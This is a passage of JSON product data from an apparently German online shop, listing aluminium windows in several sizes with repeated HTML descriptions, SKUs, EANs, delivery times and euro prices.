product!","name_id_class":".page-title .base","change_breadcrumbs":"1","breadcrumbs_id_class":".breadcrumbs .items .product","change_sku":"1","sku_id_class":".product-info-main .product.attribute.sku > .value","change_short_description":"1","short_description_id_class":".product.attribute.overview .value","change_description":"1","description_id_class":".product.attribute.description .value","change_tier_prices":"0","tier_prices_id_class":".product-info-main .prices-tier","change_attributes_block":"1","attributes_block_class":".additional-attributes-wrapper","use_custom_options_for_variations":"1","show_salable_qty":"1","use_ajax_for_update_data":"1","ajax_product_limit":"100","price_range_product_original":"1","price_range_product_from_to_option":"1","enable_preselect":"1","custom_block_1":"1","custom_block_1_id_class":".lieferzeit .value","custom_block_1_data":"{delivery_time}","replace_custom_block_1":"1","custom_block_2":"1","custom_block_2_id_class":".product-info-price .price-container .price","custom_block_2_data":"{price}","replace_custom_block_2":"1"},"parentProductName":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 800x1100 mm - DIN Rechts","x_matrix_axis":{"code":"anschlag","label":"Anschlag","id":"155","type":""},"y_matrix_axis":{"code":"color"},"customAttributes":{"parent":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 800x1100 mm - DIN Rechts","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 800x1100 mm - DIN Rechts","class":".product.attribute.overview .value"},"sku":{"value":"JE1032288","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 800x1100 mm - DIN Rechts","class":".breadcrumbs .items .product"}},"100592":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 600x600 mm - DIN Links","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 600x600 mm - DIN Links","class":".product.attribute.overview .value"},"sku":{"value":"JE1032213","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 600x600 mm - DIN Links","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK60X60L                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988639560                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"257,59\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100593":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 600x600 mm - DIN Rechts","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 600x600 mm - DIN Rechts","class":".product.attribute.overview .value"},"sku":{"value":"JE1032214","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 600x600 mm - DIN Rechts","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK60X60R                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988639577                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"257,59\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100594":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 700x600 mm - DIN Links","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 700x600 mm - DIN Links","class":".product.attribute.overview .value"},"sku":{"value":"JE1032215","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 700x600 mm - DIN Links","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK70X60L                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988639584                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"267,94\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100595":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 700x600 mm - DIN Rechts","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 700x600 mm - DIN Rechts","class":".product.attribute.overview .value"},"sku":{"value":"JE1032216","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 700x600 mm - DIN Rechts","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK70X60R                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988639591                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"267,94\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100596":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 800x600 mm - DIN Links","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 800x600 mm - DIN Links","class":".product.attribute.overview .value"},"sku":{"value":"JE1032217","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 800x600 mm - DIN Links","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK80X60L                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988639607                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"280,59\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100597":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 800x600 mm - DIN Rechts","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 800x600 mm - DIN Rechts","class":".product.attribute.overview .value"},"sku":{"value":"JE1032218","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 800x600 mm - DIN Rechts","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK80X60R                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988639614                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"280,59\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100598":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 900x600 mm - DIN Links","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche 